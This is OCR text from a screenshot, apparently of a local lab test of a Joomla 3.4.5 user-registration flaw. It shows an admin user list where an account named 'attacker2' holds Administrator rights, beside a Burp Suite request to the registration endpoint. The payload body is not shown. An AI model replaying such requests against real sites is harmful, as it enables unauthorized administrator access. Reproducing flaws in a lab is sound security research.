 Users
New Edit Activate Block Unblock Delete Batch
Users
User Groups
Viewing Access Levels
User Notes
Note Categories
Search Search Tools Clear Sort Table By:
Name Username Enabled Activated User Groups Email Last Visit Date Regi
attacker attacker Registered attacker@my.local Never 2018
Add a Note
attacker2 attacker2 Administrator attacker2@my.local Never 2018
Add a Note
Super User admin Super Users 43144@qq.com 2018-10-21 11:06:34 2018
Add a Note
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Follow redirection Target: http://192.168.0.6
Request
Raw Params Headers Hex
POST /joomla345/index.php/component/users/?task=registration.register
HTTP/1.1
Host: 192.168.0.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.6/joomla345/
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryefGhagtDbsLTW5qI
Cookie:
wordpress_logged_in_70e43fa9981a9d0a0781fdf55b429cfc=admin%7C1541148825
Response
Raw Headers Hex
HTTP/1.1 303 See other
Date: Sun, 21 Oct 2018 11:06:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Location:
http://192.168.0.6/joomla345/index.php?option=com_users&view=registrat
ion
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8